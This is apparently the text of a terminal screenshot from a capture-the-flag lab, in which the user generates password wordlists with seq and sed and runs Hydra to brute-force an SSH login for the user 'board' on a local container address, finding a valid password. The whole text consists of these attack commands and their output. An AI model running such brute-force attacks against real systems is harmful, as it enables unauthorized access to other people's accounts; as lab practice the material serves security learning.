 Session Actions Edit View Help
chifay@kali:~/WHoami-Labs/BOARD$ seq -w 0000 9999 | sed 's/^/board/' > ssh/list_board.txt
chifay@kali:~/WHoami-Labs/BOARD$ wc -l ssh/list_board.txt
10000 ssh/list_board.txt
chifay@kali:~/WHoami-Labs/BOARD$ seq -w 2000 2026 | sed 's/^/board/' > ssh/list_board_years.txt
chifay@kali:~/WHoami-Labs/BOARD$ hydra -l board -P ssh/list_board_years.txt -t 16 -f ssh://172.17.0.2
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-14 07:02:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 27 login tries (l:1/p:27), ~2 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: board   password:
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 07:02:57
chifay@kali:~/WHoami-Labs/BOARD$